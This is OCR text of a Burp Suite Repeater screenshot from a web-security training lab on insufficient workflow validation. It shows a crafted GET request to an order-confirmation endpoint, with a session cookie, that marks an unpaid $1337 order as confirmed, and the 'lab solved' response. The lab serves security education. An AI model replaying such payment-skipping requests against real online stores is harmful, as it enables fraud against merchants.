 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Exploit 2 POST-cart × GET-confirmation × +
Send group (separate connections) Cancel < > Target: https://0a34004a0445591182d31a2900a00014.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /cart/order-confirmation?order-confirmed=
true HTTP/2
2 Host:
0a34004a0445591182d31a2900a00014.web-security-ac
ademy.net
3 Cookie: session=79A7RTvCLkZTnNK1ZEDFkzE9mPlvUmLg
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="124", "Google
Chrome";v="124", "Not-A.Brand";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer:
https://0a34004a0445591182d31a2900a00014.web-sec
urity-academy.net/cart
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Priority: u=0, i
19
20
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Insufficient
workflow
validation
LAB Solved
Back to lab description
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Store credit:
$99.67
Home | My account | 0
Your order is on its way!
Name Price Quantity
Lightweight "l33t" Leather
Jacket
$1337.00 1
Total: $1337.00
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Done 7,311 bytes | 203 millis
Event log (1) All issues Memory: 207.3MB